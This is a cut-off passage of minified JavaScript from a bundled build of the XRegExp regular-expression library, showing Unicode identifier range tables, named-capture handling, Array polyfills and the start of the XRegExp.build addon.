7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDDC0-\uDDF3\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDD4A-\uDD65\uDD6F-\uDD85\uDE80-\uDEA9\uDEB0\uDEB1\uDEC2-\uDEC4\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE3F\uDE40\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61\uDF80-\uDF89\uDF8B\uDF8E\uDF90-\uDFB5\uDFB7\uDFD1\uDFD3]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8\uDFC0-\uDFE0]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDF02\uDF04-\uDF10\uDF12-\uDF33\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD80E\uD80F\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD887][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC41-\uDC46\uDC60-\uDFFF]|\uD810[\uDC00-\uDFFA]|\uD811[\uDC00-\uDE46]|\uD818[\uDD00-\uDD1D]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDD40-\uDD6C\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDCFF-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC30-\uDC6D\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDCD0-\uDCEB\uDDD0-\uDDED\uDDF0\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF39\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0\uDFF0-\uDFFF]|\uD87B[\uDC00-\uDE5D]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD888[\uDC00-\uDFAF])(?:[\$0-9A-Z_a-z\xAA\xB5\xB7\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0300-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u0483-\u0487\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u05D0-\u05EA\u05EF-\u05F2\u0610-\u061A\u0620-\u0669\u066E-\u06D3\u06D5-\u06DC\u06DF-\u06E8\u06EA-\u06FC\u06FF\u0710-\u074A\u074D-\u07B1\u07C0-\u07F5\u07FA\u07FD\u0800-\u082D\u0840-\u085B\u0860-\u086A\u0870-\u0887\u0889-\u088E\u0897-\u08E1\u08E3-\u0963\u0966-\u096F\u0971-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BC-\u09C4\u09C7\u09C8\u09CB-\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09E6-\u09F1\u09FC\u09FE\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A59-\u0A5C\u0A5E\u0A66-\u0A75\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABC-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AD0\u0AE0-\u0AE3\u0AE6-\u0AEF\u0AF9-\u0AFF\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3C-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B55-\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B66-\u0B6F\u0B71\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD0\u0BD7\u0BE6-\u0BEF\u0C00-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3C-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C66-\u0C6F\u0C80-\u0C83\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBC-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CE6-\u0CEF\u0CF1-\u0CF3\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D44\u0D46-\u0D48\u0D4A-\u0D4E\u0D54-\u0D57\u0D5F-\u0D63\u0D66-\u0D6F\u0D7A-\u0D7F\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DE6-\u0DEF\u0DF2\u0DF3\u0E01-\u0E3A\u0E40-\u0E4E\u0E50-\u0E59\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EBD\u0EC0-\u0EC4\u0EC6\u0EC8-\u0ECE\u0ED0-\u0ED9\u0EDC-\u0EDF\u0F00\u0F18\u0F19\u0F20-\u0F29\u0F35\u0F37\u0F39\u0F3E-\u0F47\u0F49-\u0F6C\u0F71-\u0F84\u0F86-\u0F97\u0F99-\u0FBC\u0FC6\u1000-\u1049\u1050-\u109D\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u135D-\u135F\u1369-\u1371\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1715\u171F-\u1734\u1740-\u1753\u1760-\u176C\u176E-\u1770\u1772\u1773\u1780-\u17D3\u17D7\u17DC\u17DD\u17E0-\u17E9\u180B-\u180D\u180F-\u1819\u1820-\u1878\u1880-\u18AA\u18B0-\u18F5\u1900-\u191E\u1920-\u192B\u1930-\u193B\u1946-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u1A00-\u1A1B\u1A20-\u1A5E\u1A60-\u1A7C\u1A7F-\u1A89\u1A90-\u1A99\u1AA7\u1AB0-\u1ABD\u1ABF-\u1ACE\u1B00-\u1B4C\u1B50-\u1B59\u1B6B-\u1B73\u1B80-\u1BF3\u1C00-\u1C37\u1C40-\u1C49\u1C4D-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CD0-\u1CD2\u1CD4-\u1CFA\u1D00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u200C\u200D\u203F\u2040\u2054\u2071\u207F\u2090-\u209C\u20D0-\u20DC\u20E1\u20E5-\u20F0\u2102\u2107\u210A-\u2113\u2115\u2118-\u211D\u2124\u2126\u2128\u212A-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u2C00-\u2CE4\u2CEB-\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D7F-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2DE0-\u2DFF\u3005-\u3007\u3021-\u302F\u3031-\u3035\u3038-\u303C\u3041-\u3096\u3099-\u309F\u30A1-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA62B\uA640-\uA66F\uA674-\uA67D\uA67F-\uA6F1\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA827\uA82C\uA840-\uA873\uA880-\uA8C5\uA8D0-\uA8D9\uA8E0-\uA8F7\uA8FB\uA8FD-\uA92D\uA930-\uA953\uA960-\uA97C\uA980-\uA9C0\uA9CF-\uA9D9\uA9E0-\uA9FE\uAA00-\uAA36\uAA40-\uAA4D\uAA50-\uAA59\uAA60-\uAA76\uAA7A-\uAAC2\uAADB-\uAADD\uAAE0-\uAAEF\uAAF2-\uAAF6\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABEA\uABEC\uABED\uABF0-\uABF9\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE00-\uFE0F\uFE20-\uFE2F\uFE33\uFE34\uFE4D-\uFE4F\uFE70-\uFE74\uFE76-\uFEFC\uFF10-\uFF19\uFF21-\uFF3A\uFF3F\uFF41-\uFF5A\uFF65-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDDFD\uDE80-\uDE9C\uDEA0-\uDED0\uDEE0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF7A\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCA0-\uDCA9\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDDC0-\uDDF3\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE38-\uDE3A\uDE3F\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE6\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD27\uDD30-\uDD39\uDD40-\uDD65\uDD69-\uDD6D\uDD6F-\uDD85\uDE80-\uDEA9\uDEAB\uDEAC\uDEB0\uDEB1\uDEC2-\uDEC4\uDEFC-\uDF1C\uDF27\uDF30-\uDF50\uDF70-\uDF85\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC00-\uDC46\uDC66-\uDC75\uDC7F-\uDCBA\uDCC2\uDCD0-\uDCE8\uDCF0-\uDCF9\uDD00-\uDD34\uDD36-\uDD3F\uDD44-\uDD47\uDD50-\uDD73\uDD76\uDD80-\uDDC4\uDDC9-\uDDCC\uDDCE-\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE37\uDE3E-\uDE41\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEEA\uDEF0-\uDEF9\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3B-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF50\uDF57\uDF5D-\uDF63\uDF66-\uDF6C\uDF70-\uDF74\uDF80-\uDF89\uDF8B\uDF8E\uDF90-\uDFB5\uDFB7-\uDFC0\uDFC2\uDFC5\uDFC7-\uDFCA\uDFCC-\uDFD3\uDFE1\uDFE2]|\uD805[\uDC00-\uDC4A\uDC50-\uDC59\uDC5E-\uDC61\uDC80-\uDCC5\uDCC7\uDCD0-\uDCD9\uDD80-\uDDB5\uDDB8-\uDDC0\uDDD8-\uDDDD\uDE00-\uDE40\uDE44\uDE50-\uDE59\uDE80-\uDEB8\uDEC0-\uDEC9\uDED0-\uDEE3\uDF00-\uDF1A\uDF1D-\uDF2B\uDF30-\uDF39\uDF40-\uDF46]|\uD806[\uDC00-\uDC3A\uDCA0-\uDCE9\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B-\uDD43\uDD50-\uDD59\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDE1\uDDE3\uDDE4\uDE00-\uDE3E\uDE47\uDE50-\uDE99\uDE9D\uDEB0-\uDEF8\uDFC0-\uDFE0\uDFF0-\uDFF9]|\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC40\uDC50-\uDC59\uDC72-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD47\uDD50-\uDD59\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD98\uDDA0-\uDDA9\uDEE0-\uDEF6\uDF00-\uDF10\uDF12-\uDF3A\uDF3E-\uDF42\uDF50-\uDF5A\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD80E\uD80F\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD887][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC40-\uDC55\uDC60-\uDFFF]|\uD810[\uDC00-\uDFFA]|\uD811[\uDC00-\uDE46]|\uD818[\uDD00-\uDD39]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE60-\uDE69\uDE70-\uDEBE\uDEC0-\uDEC9\uDED0-\uDEED\uDEF0-\uDEF4\uDF00-\uDF36\uDF40-\uDF43\uDF50-\uDF59\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDD40-\uDD6C\uDD70-\uDD79\uDE40-\uDE7F\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F\uDFE0\uDFE1\uDFE3\uDFE4\uDFF0\uDFF1]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDCFF-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9D\uDC9E]|\uD833[\uDCF0-\uDCF9\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD65-\uDD69\uDD6D-\uDD72\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB\uDFCE-\uDFFF]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDC30-\uDC6D\uDC8F\uDD00-\uDD2C\uDD30-\uDD3D\uDD40-\uDD49\uDD4E\uDE90-\uDEAE\uDEC0-\uDEF9]|\uD839[\uDCD0-\uDCF9\uDDD0-\uDDFA\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDCD0-\uDCD6\uDD00-\uDD4B\uDD50-\uDD59]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83E[\uDFF0-\uDFF9]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF39\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0\uDFF0-\uDFFF]|\uD87B[\uDC00-\uDE5D]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD888[\uDC00-\uDFAF]|\uDB40[\uDD00-\uDDEF])*)>/,function(e){var t;if(!Z.isInstalled("namespacing")&&("length"===e[1]||"__proto__"===e[1]))throw new SyntaxError("Cannot use reserved word as capture name ".concat(e[0]));if(-1!==(0,p.default)(t=this.captureNames).call(t,e[1]))throw new SyntaxError("Cannot use same name for multiple groups ".concat(e[0]));return this.captureNames.push(e[1]),this.hasNamedCapture=!0,"("},{leadChar:"("}),Z.addToken(/\((?!\?)/,function(e,t,u){return-1!==(0,p.default)(u).call(u,"n")?"(?:":(this.captureNames.push(null),"(")},{optionalFlags:"n",leadChar:"("}),t.default=Z,e.exports=t.default}(vd,vd.exports);var Op={exports:{}},Tp=ft,Lp=Tt,Bp=Ae,Rp=rn,Np=TypeError,Mp="Reduce of empty array with no initial value",_p=function(e){return function(t,u,d,n){var o=Lp(t),r=Bp(o),i=Rp(o);if(Tp(u),0===i&&d<2)throw new Np(Mp);var s=e?i-1:0,a=e?-1:1;if(d<2)for(;;){if(s in r){n=r[s],s+=a;break}if(s+=a,e?s<0:i<=s)throw new Np(Mp)}for(;e?s>=0:i>s;s+=a)s in r&&(n=u(n,r[s],s,o));return n}},Pp={left:_p(!1),right:_p(!0)},jp=U,Up=Ve,zp=ue,$p=function(e){return Up.slice(0,e.length)===e},Vp=$p("Bun/")?"BUN":$p("Cloudflare-Workers")?"CLOUDFLARE":$p("Deno/")?"DENO":$p("Node.js/")?"NODE":jp.Bun&&"string"==typeof Bun.version?"BUN":jp.Deno&&"object"==typeof Deno.version?"DENO":"process"===zp(jp.process)?"NODE":jp.window&&jp.document?"BROWSER":"REST",Wp=Pp.left;cd({target:"Array",proto:!0,forced:!("NODE"===Vp)&&Xe>79&&Xe<83||!oh("reduce")},{reduce:function(e){var t=arguments.length;return Wp(this,e,t,t>1?arguments[1]:void 0)}});var qp=Mn("Array","reduce"),Hp=Ue,Gp=qp,Yp=Array.prototype,Kp=function(e){var t=e.reduce;return e===Yp||Hp(Yp,e)&&t===Yp.reduce?Gp:t},Xp=aa.map;cd({target:"Array",proto:!0,forced:!gn("map")},{map:function(e){return Xp(this,e,arguments.length>1?arguments[1]:void 0)}});var Jp=Mn("Array","map"),Zp=Ue,Qp=Jp,eg=Array.prototype,tg=function(e){var t=e.map;return e===eg||Zp(eg,e)&&t===eg.map?Qp:t};!function(e,t){var u=Dd.exports;md(t,"__esModule",{value:!0}),t.default=void 0;var d=u(Kp),n=u(tg),o=u(pp),r=u(Ip);
/*!
	 * XRegExp.build 5.1.2
	 * <xregexp.com>
	 * Steven Levithan (c) 2012-present MIT License
	 */
t.default=function(e){var t="xregexp",u=/(\()(?!\?)|\\([1-9]\d*)|\\[\s\S]|\[(?:[^\\\]]|\\[\s\S])*\]/g,i=e.union([/\({{([\w$]+)}}\)|{{([\w$]+)}}/,u],"g",{conjunction:"or"});function s(e){var t=/^(?:\(\?:\))*\^/,u=/\$(?:\(\?:\))*$/;return t.test(e)&&u.test(e)&&u.test(e.replace(/\\[\s\S]/g,""))?e.replace(t,"").replace(u,""):e}function a(u,d){var n=d?"x":"";return e.isRegExp(u)?u[t]&&u[t].captureNames?u:e(u.source,n):e(u,n)}function c(t){return t instanceof RegExp?t:e.escape(t)}function l(e,t,u){return e["subpattern".concat(u)]=t,e}function f(e,t,u){return e+(t<u.length-1?"{{subpattern".concat(t,"}}"):"")}e.tag=function(t){return function(u){for(var o,r,i=arguments.length,s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];var h=(0,d.default)(o=(0,n.default)(s).call(s,c)).call(o,l,{}),p=(0,n.default)(r=u.raw).call(r,f).join("");return e.build(p,h,t)}},e.build=function(d,n,c){c=c||"";var l=-1!==(0,o.default)(c).call(c,"x"),f=/^\(\?([\w$]+)\)/.exec(d);f&&(c=e._clipDuplicates(c+f[1]));var h={};for(var p in n)if(n.hasOwnProperty(p)){var g=a(n[p],l);h[p]={pattern:s(g.source),names:g[t].captureNames||[]}}var 